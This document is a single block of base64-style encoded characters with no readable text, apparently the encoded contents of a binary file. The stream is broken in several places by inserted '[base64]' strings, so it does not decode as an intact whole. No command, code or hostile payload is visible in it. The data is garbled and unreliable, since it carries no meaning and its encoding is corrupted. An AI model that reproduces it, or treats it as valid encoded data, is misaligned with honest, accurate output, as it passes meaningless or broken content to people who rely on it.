EvJlLdTzLmrtYW6G7s7BkwIhEaQTMpEokDYAhBAAAIogBL5Qc8c/olleyHAALO0vBBBWoLN4Y4yapYS4ADj6DbRg6M46kLeHLcyHIEQ6LyDTEjOow8H+83gnMi9jJ8pOc4RycjlhD6Ie87+xAeIMwdLBL8dG9ScLFTJIs+cLITyaTJskMn/W9Rx4ISROESjzIaYRLP+1D0ZOKaeEKQOIAVi0YVz4IViIZYFTZ6fa1CgwIKhIIoQa4cUST6ku9CBQAQOmBAOxVK19BjH07TnYIxhLRu/mBoU7YtfXKGrW9G6tAoPPI4EIAABoAAimIIyyANBuAS24zW6kbVZU0yEWihR2ZTYKAZcINJGEIVOQVJQUFIPQICeoh5jg6/PRFGs2QEsRcsO/s3SCpmDp9yFY6m8EugAl7LCO5KjBKupOCKABdMphiy3hmWAEaiBEEDIbOmNhMyWOD0P1wHOGvKJ+VIj+iEBAVK/PMUMBDACf3s4gRPPl4XZr3RZQlS46JMsbAhKm/[base64]/[base64]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[base64]/[base64]/IAIP7gBDZnIxCAWoQiJIgIRihDE2kSjGjOAYG6uIQBsJPAArTxRhEoAFRU3wM6ZFkedWpGACYDAnGiRkQDWedbn0niAZ7UR/nMhmMIb5XADImhgAUIQwgiIIIc8BiIPZjgWGrtjn0Baa5CzgVX/QHLIRVqwplK5AEKEqda1XpKY1TBFdAqgoIRow5ftqFFdXQnLBhXiAXRoni/1kY/B8sOVIsLGYBOr2MUydrDtM8gXwKKGaijDIO5Y6/AQckq1auMgX5AmgQqzTCGZRBfP1F9NRsu/AvkgFq7FZjsKmFhv9kQfR7lILziBTi2qc0sUrKAjveKlv8STTPOE01xug08S6jOXHFALp9bytKipEKABPQwIthBDQcjwGJABG3gXqkMessENjnjEeR+BBihkgQ1tMANCU9OIPNygACYVAGw2opXZQPE2/i8NVVmE85ssgglME7RKcXDqAg/s9ABjZMBSkaWD+XDHcpZr47DcY4YpfI4Bc/zcGfKQB+7qEat+9A4DFsBT6CTAAYPkgAmiFtYiNZJwUuEAkqqBDbbyWK33oGxONJYAAtABSTpRRl5RqQ0j55jJOUnyKO9h5II0mbJMeMAmmFwNKPd4KFIOZpcviY0pM4ErOAayMna81jGjOSf3WOvBKGsKDKh2tM00Lcg+AiBv1Zl/akjGa5VhD3wo1pv4sEc5nFwQTlgBA0LzLVW2+NutXBCD/CluWtjEtB3EgIRsaa4+oytqTvFTToJZIQUq8IAFDBQKgWhEIxbRiK0ttGvg/[base64]/sYcy3mHzoEDcyTzgCseRhMCY/cQdTn7yzvnRCyP7YEDPWaYyC1RaXdBZU6kFbZ81BYlYJAPQAiT0bPVhj3O0OcdWUMFGLqgl4kianQhO/ngFL200sYwJhG35NBT1Cd1Ri5qQ0S11CqkGUOtWgGoGyG4eGgGKWGPCNAsFb3hzbQth/KIZqugEJyTRBzawQQyzNqIgplABZneEAANS6d3Y8im9/Y0rkq70ljD19qpggKBEIIILKhAtBhBBEPhGAhF2Lx4iAB/e13EBhiuwVDuOuN6XuMR8tyCEXfGbOyrut60cF/CnMbL7jAwalwKHlQ2oAWUn217S019zd6TsZFYgAGIS0BE6ZJNlEM8mAPHxcG3Y/+HngMfDwUM20YEDpEskpAzK6BzEGdDQPRz79Z/6/UQ+ZJMpMIFMYYUVIGDKlFzN4QP+nQwAJd055ETK/kRCTIgWjqTgnelCB9yOIhWI7UiTDHIAKSTDLgAaPeQD2MlWO4wD/rXfOa0ESDza2mXblghOTQ3YcBFXWaSFWVwRWujF3d0dp9mGc/Ed3xGSFraUIfnTCgFUBYThRlyNGYBCKCBbI7zCM3jX44GXQxUDotiC2eyQKiBC5wUCaWDCSLUGs0XHgCCA/vjHbfBFFr2eEWobcWCAYrhHGXxbBIxAHpzBUiFBBHhHBQgBFDALEujAsGBOBaTRAoSAENiRHNSb4l1CKFxCHpzOdlRfiq1Y9gHcfvBXF3rfIQXJpVwKV5QfAClgBP7iT2hDNvlAARRjXB0gAN3DAv5gNjyc/[base64]/hivOE4sthhLcd/uwMQy5WJ+Ac0FbCMvmMPJJaZiJiYEPlw+LCZknpxCAhAHFAAZ4V8DAoU9/KA8/sQ78EJmAgU2hOOSPGM24VcDbEI2kSPEmYNrAqA0gqYzZkMv1CbNPdxnAhAfAB3+seb64Z8XeEE2NePOTSbKfAGCqFYVmBYPIFKB6I/B1dkDeIFpIYegvQw8sIMyvBZD8kIpNNpEVtpKVCTsqVPgfEnP+Ax/aMWXXJF7mgUJhBBJzmdbhBpKRpdKriRbgBWdbATVxGQY0uRipGHbLB5C7aQbhk0x4MItuALaLAKEFuXbSGJS3tes8M+mdMp/EGY7RdAWqURv/jUApmjRSnjAG/zBFtRADXzOW57BV97A7nFl6QAfdpAHFExfsYQACIDADZhB4j3fXF6CIKyiXR6A7ukb9kXHtTQlpzASYKKgYHaLgUiAav6glQIQNULcZl4pl2JAXFmmAWRTNURcbmZTaPJDZ9UcL7Djw7kjAHFEA+BfOQJFQURcPpzMbfpfNqlBVvAiAOWpnYIgymzCBawA/jXmw7UD/iXnMmEAc/Yj7gBmn+mjaZlWL5DjPZwDL3Qdp3JdLKgB2qWdRIrnA4io7KldiGqFh66dl7AnVnQkV4DkWJAAfc7nPuHSfeJnfmrhfhqSpgief8rkAqSaB9SksRVoI4TC/hoyVA19DTVIwzE8w02moh6OxtvkARQkALMJwFI+J3E9EQmYCqqYFUaGaKRZhVSAwB9Ughu8gRhsGBIkwRTkARFUIoQhgVXBx65whwbUABTY0RTcKBKUjlye4RkK6ZCaQXw8h+7hZZKaHsA1ZSHpTjLho/xFKSA+wARoHMf6KZf+IAdCHPt9rJV+gcmebAYCEDZEnKJmE2kCxTMS58PRY2wCkBXIgMeu7Jy2DMqE7JLcQ2cCxTsIKi/83AVwwDomXTbgXxUVZjaZw86ZJgDJQO2M1hwkgxdEnaT2WZCQwP2MAtQmZNchxw1yXSSowFiJp9DUTRGSq3muqpa803rO/[base64]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[base64]/PPOAntkyZt7iF0THvsxCqSJbrShlBGCcPgowhVw4APrMwh9CqsLPXIMI84KzWBDiy7TBdIVDDV1QJDi1VWzyq80iPS9goptl0zjY222UqwTTfdfiuWN+KQ/hWOAxOMQI4CBClwyYAAn5vIgGix88CFLQAJ5RnwwmNRlPLQA0WQY9JJR51j3ADlmGdqSIAjxhJg7L//qB0QAQKeRFDKDhh08MHTJMwLQ1orXAlDCUxoIgZQummlFW+PMdFicFJksUXzbnEFvVdwKWYacHR8JY8tiBCiBh0iGCEAIwlg4AAjp1uSSY2chFLKkTq4UkvSQINMhV1m2gUbRZFOOs13YiEaq3fOvAeec7LphZddnD76zDY7XZMpp/c8sx2s/1J6aaJ36TppRslu2mmilbGHUG1owpoHvPQ6ELYlsMaaF0XzdPsu/P7zqIBXFVtCVV0yQ9zUWSGHfDSD/i+8UC9eW9OVV9o2AJbKYXcz9rdkkeVthhmAe3aCaB+YlkhrDZgIhApAKMMMUEQElzxyL7kElEuoSSeedKn59pgtCmgSOiX/GzLfaQ/jt18pZ3vN4FoLfhBh0y7McvIZms2iG1dueeVbEktEx+LvoGExl/fhx8UYkUlGx5hL5OixBhCQYHnmmEdwJGvZzHk46wiULtABnl0AV7haSYEgw7e+ScpsFUTa2PrWt0Td4x1UU0YGQbgLXiiDhCUkodrMlKh8sK1vIzQhCa8WwjTZwx7vcEc7zmGOc6jpHCIMG5oGhSZ7xDCEu/ihmjDYt8FdSgIuec0FogRCqMXpHSCU/sC9CoeAw3GGMV64zBxa5ThXRY6MsbKQwrR0OcytMVO/[base64]/3YOE978kLbWQDG9gg4T2x0U9+aoMX8FDo/j7NkbaH6hMe9exbPie6z3/uIhKhyosTm6OYcvYtoRndZz3vhsXCJW8zkknGKKqgGTE+row1/czBFJY9Nq6xQW4swU8/[base64]/a7tac5/Dtb397Ch0CF7jZ6Ntw/onrW20UEbnJ/a1u+3a3J3XJMYwhAAdA6NzkQncXfOAI4VSqxcYkgAOrCuNMx2hT9UpOpzvd1WvcSIIS0CaOxBpqUYtjhBmYoJBMjZYDXKekQBJgAYUkZO24kwvxgEc8uyvPVp/xVUoOTxq3EMIDCumBbJkABCaogIAIgMW3mlI2qqxrSiZUxrvqlQlMiMEKjHCLYAxjsMeIhmEx5svBMlYaJCpmyfIgByGboQy22wISiOAjhzxkAQQc0kU+6STTcrN6aoSiSjjDWy1vmctd9vKXwRxmrHlBJSG17pm/3IHvqnRU4uVA49D7qvXO2YxpxJSV3RsS+JKgcyRYwa+E/npf/CrodMhRzuqcmi8CL6CsIJjd7DwAAiFwRxTGe9cziCGKrRLjGcMABTGCN+F0gKMRHjDBqQsJAhesetUhoEABsBjik/TRtLXOy60ORjDKQe6uHulAi3uwAhk8wRU0hgZhb3wxHbOIsLosJsmMEYog04hGlv0DkVM2AodUoMlP9rYoOzJlnjEINqsJ52YeIGZ17xYSc/DCuuEdb3n3zVJcPLN1JcjlJXCE3+B1q3ghM944K4bOBf9M9iSU50y9ps/x9fOwhgqcQSswBuDrgAlSqdaWKJrAsTPAMh19nQrQ7gMtQAENbCAFKcAhEIp8xiuIcQs4WOIZk5xwPKSx/gVHd1jVLljmFupTAxdogAKuk55HolVr0+rljLi2K2tl1WsJyIAJPehBDGQgAyME4xnQOLaNLYYixCYWmDj6MTqogY5ngILaba92MpF8gxB82Hl1F0AAPsmRZ+2MJPBNzYP4EqHNdGDehYdEFXgwV7xsgPEbeLeXIcEBpU/+ApCQLSQsX3h4S3cx9Lr3mTHgZVLwm/SiEvG+Aj5wghuc9SdBOKZ2ChI9P7Hh8RWWbWwj6EHLAHzLMgG0XOKcADFGP02uQAigsAUXhJwCFYDAB6AP/RYM4hiYUFc4jvGKKKSgBZeQ5M3VkYv97dwFNUh+GaZQBqCrTOgg0PAD+rj3/lov52dNP/h6HwBsq8vABCxwhTe8DtmSLRpQZEUUa2SeDRyoQRpyoRGoLRAgMAIDIQ8sawuEYO4sgjHsDu9GqQAcYO8USOKkxEp6zfUeAwOWIAVVcAVZsAVd8AWXgAd4AAZpMPNIARK8gAc2YHtIQwlEbwkkoPMEziVSAvPczQtScAZf7M/gS/PWbQ484vOk8MzmwMvUrCNIryPYLAofQ+Acp/XAEG9eT/bYCDVM6wIYz+Fo4zZyT/fwyzj0a1kmANG8JMBCjMAIoAKWqSCEYOg4CQIyIPo+wPrSJV3UIR3CoRikAAJwIBQkbMLCoRGWT9WAQDvMIA8mUA7OQCEu/ksIfoSZimwLRHELxCALnoAFPKADJgAEjOD3FO/+1OvXqs7qjsME/[base64]/HE20jC+OAA3Im7ilsUIjGBZVHECgk8xjO6ToIMCkK8M8kD9UIboIAAQ/[base64]/nRlA6kel4iSyIyclYzNmVTpjojND7yu8RrIpVTCvtNi47zOUFyC1FzpkqS9eyslRJuV0AiVyiv9hxOWGISv5YFqfBoDnHSMZRkPwaAOm5gWzDR/rKAEgoqIAMAMQMyABcKERGHUR0qSR1wQdKOgT9FLedWzSqrSj0oMP3KQA4E4RIg6Tx6JyxB4RMaQRDIkhL+4A8SQUPvoC3JwAispOAwgAmqgAl2YP/w8hO8AQC9zut2ETDJDn4I89kMEzFpBBm/8iuXsSBCwGZ89CLujjIRgAIcICRIADgwUx+38TMdwzOS5xsfAyUG5lL2hV8Ops2ms7qkMCaUzjTRaHJGQzgzEzSPrgG6BCYYYx9tc/LIDQMewGdcE9dGTEzddDaL8zPUkQCy0HCWU5RG5UknsgBIEzoJlTG0kM1YSoyqk/WYDjthLzYuxwxrzY3+zOFuww3r/ggO8RLjlkOm0jMaKyDJqCoZ5eAYz6AGhIA+S64Y0mVAJawQwUEOQA2sKMk/ocAFKpGZ4BP95GA9IGlcygNCIzQsLeETLpQSFGEtE6FDyYAM7KAJQmW9OMAHSpQue8DFTAAQVrR9vI4AR6YXYzQXBnOXqAEcom0CE1MQcrQRJnAKhKACAAAj5DUA4tWACoBIoySBUglg6vQ0vTGbnPRJTUUztcczwskcs1QI6cWUak0faaV7WGnymIM4o/RC3DRPV6Iz6bR63DSc4vRnyqxLGtZO7xQ0kqf0TqJPD/Uw/gNQP89wCDVmn9TfsihhOWNRTfIkdeo6JZVNO6dSf6Vz/i5VdCbu1GaA9zBuYp1DQKJMAAwABIhA/VxgPRwwENRjEcoACuTAPltAkmg1HooHHGg1XcIhHL7Wki4BCMrv52zHahshFCrtGcQjWB+pd3wnLCnUQikBQ5WVWZ3VDmTAS2flAUygxeaSLl1MBv6gG7yBRY4NGqIBRxbLF9/HGHYpHBYQFy5hK29UMdVVPeSgDG7AyeS1P6AsPzyQ1hoklZYuCFNWCgdgJT7SukoFHcUxJaAIYAlHVA6HYjkjNptDVkzDTSX2Ym/2lcz0zHBTMRh2JSf2VrQHQlzpTCeWukxFd2X3I1t2OfkNZ/xNPz6vQGQ2ZqlFXmj2MJxzjJAT/mdtSmdfz84WjvLWEGj5LA0xNVleEutOR/LqVCefI8qelgiQwHbKQAgcNBSs9hIqNA+gYBHgAAegYFZvLhyk4RkEtJIw94KHB/uosvyuUl3hdsEajG4fqW7v9iv11izP0m//[base64]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[base64]/[base64]/i540R8dy4IRWiqFWHX8HKJVlzukhySOI+zEmDWgVwPe+04yCvTmkt4JER6eO1rLldJDiwQID3HMoFBannLTSqEHbZkh4qQmcyL/[base64]/gVBjowgXwR5B3tc+xAOnSNE9+yruTo0I3J4Q4dCxl79PixEQx